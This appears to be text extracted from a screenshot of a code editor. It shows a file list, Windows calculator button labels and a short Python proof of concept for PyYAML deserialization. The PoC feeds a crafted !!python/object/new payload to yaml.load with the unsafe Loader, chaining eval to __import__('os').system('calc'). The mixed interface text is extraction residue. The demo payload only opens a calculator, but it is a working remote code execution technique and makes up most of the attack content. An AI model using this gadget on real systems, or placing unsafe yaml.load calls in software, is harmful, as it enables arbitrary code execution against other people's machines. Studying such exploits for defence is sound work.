 RC4.py
app.py
demo.py
pin码计算.py
web\1.py
pyyaml反序列化.py
计算器
标准
0
MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
1 import yaml
2
3 poc = '''
4 !!python/object/new:tuple
5 - !!python/object/new:map
6 - !!python/name:eval
7 - ["__import__('os').system('calc')"]
8 '''
9 yaml.load(poc, Loader=yaml.Loader)
化.py